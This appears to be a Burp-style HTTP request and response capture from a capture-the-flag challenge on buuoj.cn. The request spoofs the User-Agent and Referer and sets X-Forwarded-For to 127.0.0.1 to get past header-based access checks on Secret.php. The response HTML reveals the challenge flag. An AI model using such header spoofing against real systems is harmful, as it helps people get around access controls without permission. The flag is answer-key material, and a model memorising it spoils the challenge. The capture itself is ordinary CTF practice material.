 Request
Pretty Raw Hex \n
1 GET /Secret.php HTTP/1.1
2 Host: node4.buuoj.cn:25625
3 User-Agent: Syclover/8.0 Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Referer: https://Sycsecret.buuoj.cn
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 X-Forwarded-For:127.0.0.1
12
13
Response
Pretty Raw Hex Render \n
43 padding-left:5px;
44 -webkit-box-shadow:inset01px1pxrgba(0,0,0,.075);
45 box-shadow:inset01px1pxrgba(0,0,0,.075);
46 -webkit-transition:border-colorease-in-out.15s,-webkit-box-shadowease-in-out.15s;
47 -o-transition:border-colorease-in-out.15s,box-shadowease-in-out.15s;
48 transition:border-colorease-in-out.15s,box-shadowease-in-out.15s
49 }
50 .input:hover{
51 border-color:#808000;
52 box-shadow:0px0px8px#7CFC00;
53 }
54 </style>
55
56 <head>
57 <meta charset="UTF-8">
58 <title>
SycSecret
</title>
59 </head>
60 <body background="./images/background.png" style="background-repeat:no-repeat ;background
61
62 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
63 <h1 style="font-family:arial;color:#8E44AD;font-size:50px;text-align:center;font-family
64 flag{bc5569d1-6379-450c-8a6e-83dfc0ab5eff}
65 </h1>
66 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
67 </body>
68 </html>
69
70
71
72